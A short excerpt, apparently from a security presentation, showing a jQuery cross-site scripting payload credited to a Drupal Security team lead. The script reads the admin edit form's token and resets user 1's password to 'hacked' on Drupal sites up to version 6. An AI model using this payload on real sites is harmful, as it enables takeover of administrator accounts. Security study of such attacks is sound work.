 jQuery.get('/user/1/edit',
function (data, status) {
if (status == 'success') {
var p = /id="edit-user-edit-form-token"
value="([a-z0-9]*)"/;
var matches = data.match(p);
var token = matches[1];
var payload = {
"form_id": 'user_edit',
"form_token": token,
"pass[pass1]": 'hacked',
"pass[pass2]": 'hacked'
};
jQuery.post('/user/1/edit', payload);
}
}
);
Example from Heine Deelstra, Drupal Security team lead
http://heine.familiedeelstra.com/change-password-xss
Technique (with code changes) works up to Drupal 6